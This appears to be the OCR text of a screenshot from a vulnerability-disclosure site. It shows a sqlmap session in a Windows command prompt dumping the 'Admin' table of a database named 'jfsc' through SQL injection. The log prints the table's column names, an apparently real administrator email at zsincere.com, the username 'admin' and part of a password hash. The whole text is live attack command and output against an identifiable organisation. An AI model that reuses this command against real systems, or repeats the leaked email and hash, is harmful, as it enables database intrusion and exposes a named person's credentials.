 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt -v 1 --dump -T Admin -D "jfsc"
[21:34:09] [INFO] resumed: RealName
[21:34:09] [INFO] resumed: RoleId
[21:34:09] [INFO] resumed: UserId
[21:34:09] [INFO] resumed: UserName
[21:34:09] [INFO] resumed: UserPass
[21:34:09] [INFO] fetching entries for table 'Admin' in database 'jfsc'
[21:34:09] [INFO] fetching number of entries for table 'Admin' in database 'jfsc
'
[21:34:09] [INFO] resumed: 12
[21:34:09] [INFO] fetching number of distinct values for column 'Email'
[21:34:09] [INFO] resumed: 7
[21:34:09] [INFO] fetching number of distinct values for column 'RoleId'
[21:34:09] [INFO] resumed: 9
[21:34:09] [INFO] fetching number of distinct values for column 'UserId'
[21:34:09] [INFO] resumed: 12
[21:34:09] [INFO] using column 'UserId' as a pivot for retrieving row data
[21:34:09] [INFO] resumed: 1
[21:34:09] [INFO] resumed: danny.chen@zsincere.com
[21:34:09] [INFO] resumed: 1
[21:34:09] [INFO] resumed: Zsincere.com
[21:34:09] [INFO] resumed:
[21:34:09] [INFO] resumed: admin
[21:34:09] [INFO] resumed: CF23DA0C88828EECEF03C3FA9
[21:34:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait........
www.wooyun.org